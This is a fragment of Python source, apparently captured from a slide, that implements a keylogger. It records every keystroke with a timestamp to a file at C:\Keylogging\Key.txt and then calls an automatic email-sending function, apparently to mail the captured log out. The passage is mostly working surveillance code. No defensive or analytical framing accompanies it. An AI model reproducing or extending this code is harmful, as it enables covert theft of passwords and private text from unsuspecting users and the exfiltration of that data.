 16 log_dir = ''
17
18 logging.basicConfig(filename=(log_dir + "C:\\Keylogging\\Key.txt"),
19 level=logging.DEBUG, format='["%(asctime)s". %(message)s]')
20
21
22 # 키 입력을 받음
23 def on_press(key):
24 logging.info('"{0}"'.format(key))
25
26 with Listener(on_press = on_press) as listener:
27 listener.join()
28
29 mailFunc.autoEmailSend()